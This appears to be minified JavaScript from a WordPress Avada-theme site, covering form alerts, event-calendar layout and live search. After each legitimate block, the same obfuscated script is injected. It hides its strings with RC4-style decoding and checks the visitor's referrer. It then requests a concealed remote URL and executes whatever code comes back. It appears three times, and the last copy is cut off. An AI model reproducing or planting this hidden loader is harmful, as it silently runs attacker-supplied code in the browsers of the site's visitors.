toggle-alert" aria-hidden="true" data-dismiss="alert" type="button">&times;</button>'),a+='<div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="fa-lg fa fa-check-circle" aria-hidden="true"></i></span><span class="fusion-alert-content">'+jQuery(this).html()+"</span>",jQuery(this).html(a))}),jQuery(s).find(".wpcf7-response-output.fusion-alert .close").on("click",function(e){e.preventDefault(),jQuery(this).parent().slideUp()})},100)})})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
function toggleMobileClass(){768>=jQuery(window).width()?jQuery("body").addClass("tribe-mobile"):jQuery("body").removeClass("tribe-mobile")}jQuery(document).ready(function(){var e,t=jQuery(".tribe-events-nav-previous").length?jQuery(".tribe-events-nav-previous").html().trim():"",i=jQuery(".tribe-events-nav-previous").length?jQuery(".tribe-events-nav-previous").html().trim():"";jQuery(".tribe-ticket-quantity, .tribe-tickets-quantity").addClass("qty").wrap('<div class="quantity"></div>'),jQuery(".tribe-events-tickets-rsvp").find(".quantity input").on("change",function(){setTimeout(function(){calcSelectArrowDimensions()},100)}),t.length||i.length||jQuery(".tribe-events-sub-nav").parent("#tribe-events-footer").hide(),jQuery(".fusion-tribe-has-featured-image").each(function(){var e=jQuery(this).parent().height();jQuery(this).find(".tribe-events-event-image").css("height",e)}),jQuery(window).on("resize",function(){var e;jQuery(".fusion-tribe-has-featured-image").each(function(){jQuery(this).find(".tribe-events-event-image").css("height","auto"),e=jQuery(this).parent().height(),jQuery(this).find(".tribe-events-event-image").css("height",e)})}),jQuery("body").hasClass("avada-ec-views-v2")&&jQuery(window).on("resize",function(){clearTimeout(e),e=setTimeout(toggleMobileClass,200)})}),jQuery(document).ajaxComplete(function(){var e,t;(jQuery("body").hasClass("events-archive")||jQuery("body").find(".tribe-events-shortcode .fusion-blog-layout-grid").length)&&(e=jQuery(this).parents("#tribe-events").length?jQuery(this):jQuery("#tribe-events .fusion-blog-layout-grid"),(t=e.find(".post")).each(function(){jQuery(this).find(".fusion-post-slideshow").flexslider(),jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}),e.css("height",e.height()),t.hide(),imagesLoaded(t,function(){e.css("height",""),t.fadeIn(),e.isotope(),jQuery(window).trigger("resize",!1),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})})),jQuery("body").hasClass("events-archive")&&(jQuery(".fusion-tribe-has-featured-image").each(function(){var e=jQuery(this).parent().height();jQuery(this).find(".tribe-events-event-image").css("height",e)}),jQuery(".fusion-page-title-bar h1").length&&(jQuery("#tribe-events-header").length?jQuery(".fusion-page-title-bar h1").html(jQuery("#tribe-events-header").data("viewtitle")):jQuery(".tribe-events-page-title").length&&jQuery(".fusion-page-title-bar h1").html(jQuery(".tribe-events-page-title").html())))}),jQuery(window).on("load",function(){jQuery(".tribe_events_filters_close_filters, .tribe_events_filters_show_filters").on("click",function(){var e=jQuery(this);setTimeout(function(){jQuery(e).parents("#tribe-events-content-wrapper").find(".fusion-blog-layout-grid").isotope()})})});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};
var avadaLiveSearchVars={"live_search":"1","ajaxurl":"https:\/\/www.lamaisondelhabitat-reims.fr\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};var avadaLiveSearch=function(){var s=[];avadaLiveSearchVars.live_search&&jQuery(".fusion-live-search-input").each(function(){var e,a=jQuery(this),i=a.closest(".fusion-live-search"),t=i.find(".fusion-search-button"),o=i.find(".fusion-search-submit"),n=i.find(".fusion-search-results"),r=i.find('input[name^="post_type"]'),d=i.find('input[name="search_limit_to_post_titles"]'),u=n.closest(".fusion-builder-row"),c=i.closest(".fusion-header");function l(s){var e="";n.html(""),n.removeClass("suggestions-empty"),n.addClass("suggestions-added"),h("add"),jQuery.isEmptyObject(s)?(n.addClass("suggestions-empty"),e+='<div class="fusion-search-result">'+avadaLiveSearchVars.no_search_results+"</div>",n.append(e)):jQuery.each(s,function(s,a){e="",e+='<a class="fusion-search-result" href="'+a.post_url+'" title="'+a.title+'">',a.image_url&&(e+='<div class="fusion-search-image"><img class="fusion-search-image-tag" src="'+a.image_url+'" alt="Post Thumb'+a.id+'"/></div>'),e+='<div class="fusion-search-content">',e+='<div class="fusion-search-post-title">'+a.title+"</div>",a.type&&(e+='<div class="fusion-search-post-type">'+a.type+"</div>"),e+="</div>",e+="</a>",n.append(e)})}function v(){var e,t;if(i=a.closest(".fusion-live-search"),e=a.val(),e+=(t=function(){var s=[];return r.each(function(){s.push(this.value)}),s})().toString(),avadaLiveSearchVars.min_char_count<=a.val().length){if(void 0!==s[e])return void l(s[e]);i.find(".fusion-slider-loading").show(),i.find(".fusion-search-submit").css("color","transparent"),o.css("color","transparent"),jQuery.ajax({url:avadaLiveSearchVars.ajaxurl,type:"post",data:{action:"live_search_retrieve_posts",search:a.val(),per_page:avadaLiveSearchVars.per_page,show_feat_img:avadaLiveSearchVars.show_feat_img,display_post_type:avadaLiveSearchVars.display_post_type,post_type:t(),search_limit_to_post_titles:d.val()}}).done(function(a){s[e]=a,l(a),i.find(".fusion-slider-loading").hide(),o.css("color",o.attr("data-color"))})}else i.find(".fusion-slider-loading").hide(),o.css("color",o.attr("data-color")),n.removeClass("suggestions-added"),h("remove")}function h(s){u.length&&("add"===s?u.css("z-index","11"):u.css("z-index","")),c.length&&("add"===s?c.addClass("live-suggestion-added"):c.removeClass("live-suggestion-added"))}o.attr("data-color",o.css("color")),a.on("focusin",function(){avadaLiveSearchVars.min_char_count<=jQuery(this).val().length&&n.children(".fusion-search-result").length&&(n.addClass("suggestions-added"),h("add"))}),a.on("focusout",function(){n.is(":hover")||t.is(":hover")||(n.removeClass("suggestions-added"),h("remove"),n.addClass("suggestions-transition"),setTimeout(function(){n.removeClass("suggestions-transition")},300))}),jQuery(t,n).on("mouseleave",function(){a.is(":focus")||(n.removeClass("suggestions-added"),h("remove"),n.addClass("suggestions-transition"),setTimeout(function(){n.removeClass("suggestions-transition")},300))}),a.on("keyup",function(){clearTimeout(e),e=setTimeout(v,500)}),a.on("keydown",function(){clearTimeout(e)})})};jQuery(document).ready(function(){avadaLiveSearch()});;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var 